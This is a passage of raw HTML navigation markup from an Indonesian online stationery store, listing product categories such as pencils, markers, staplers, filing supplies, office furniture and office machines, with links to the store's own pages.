Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 